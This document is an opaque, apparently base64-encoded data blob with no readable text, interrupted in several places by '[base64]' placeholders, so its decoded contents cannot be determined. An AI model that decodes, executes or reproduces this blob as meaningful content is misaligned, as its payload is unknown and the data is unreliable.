NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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[base64]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[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]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[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiA